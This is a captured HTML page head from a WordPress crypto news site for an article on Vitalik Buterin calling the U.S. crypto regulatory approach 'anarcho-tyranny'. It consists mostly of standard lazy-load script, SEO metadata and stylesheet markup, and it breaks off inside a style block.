

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/
body_size: 85550
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’ - Cryptoculture</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptoculture.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’ - Cryptoculture" />
	<meta property="og:description" content="Vitalik Buterin, co-founder of Ethereum, has once again voiced his concerns regarding the state of cryptocurrency regulation, particularly in the US. In response to a user on Warpcast, a decentralized social media platform, Buterin highlighted a regulatory paradox that he believes is stifling the industry’s growth and integrity. Buterin observed that the current regulatory framework [&hellip;]" />
	<meta property="og:url" content="https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/" />
	<meta property="og:site_name" content="Cryptoculture" />
	<meta property="article:publisher" content="Fb.me/CryptoCulture.info" />
	<meta property="article:author" content="Fb.me/CryptoCulture.info" />
	<meta property="article:published_time" content="2024-06-30T17:44:04+00:00" />
	<meta property="og:image" content="https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg" />
	<meta name="twitter:creator" content="@https://twitter.com/CryptocultureI" />
	<meta name="twitter:site" content="@CryptocultureI" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/#article","isPartOf":{"@id":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/"},"author":{"name":"admin","@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"headline":"Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’","datePublished":"2024-06-30T17:44:04+00:00","mainEntityOfPage":{"@id":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/"},"wordCount":475,"commentCount":0,"publisher":{"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"image":["https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg"],"thumbnailUrl":"https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg","keywords":["anarchotyranny","Approach","Buterin","Calls","crypto","Regulatory","U.S","Vitalik"],"articleSection":["Regulation"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/#respond"]}]},{"@type":"WebPage","@id":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/","url":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/","name":"Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’ - Cryptoculture","isPartOf":{"@id":"https://cryptoculture.info/#website"},"primaryImageOfPage":"https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg","image":["https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg"],"thumbnailUrl":"https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg","datePublished":"2024-06-30T17:44:04+00:00","breadcrumb":{"@id":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/#primaryimage","url":"https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg","contentUrl":"https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg","caption":"Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’"},{"@type":"BreadcrumbList","@id":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoculture.info/"},{"@type":"ListItem","position":2,"name":"Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’"}]},{"@type":"WebSite","@id":"https://cryptoculture.info/#website","url":"https://cryptoculture.info/","name":"Cryptoculture","description":"Knowledge Is Power","publisher":{"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoculture.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoculture.info/#/schema/person/image/","url":"https://wordprees.hopto.org/wp.html/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png","contentUrl":"https://wordprees.hopto.org/wp.html/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png","width":76,"height":80,"caption":"admin"},"logo":{"@id":"https://cryptoculture.info/#/schema/person/image/"},"sameAs":["https://cryptoculture.info","Fb.me/CryptoCulture.info","https://www.instagram.com/cryptoculture.info/","https://x.com/https://twitter.com/CryptocultureI","https://youtube.com/channel/UCW8vOCbKWAdm-tS41Z1hVlg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Feed" href="https://cryptoculture.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Comments Feed" href="https://cryptoculture.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’ Comments Feed" href="https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptoculture.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoculture.info%2F2024%2F06%2F30%2Fvitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptoculture.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoculture.info%2F2024%2F06%2F30%2Fvitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny%2F&#038;format=xml" />
<!-- cryptoculture.info is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript" id="crypt-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptoculture.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 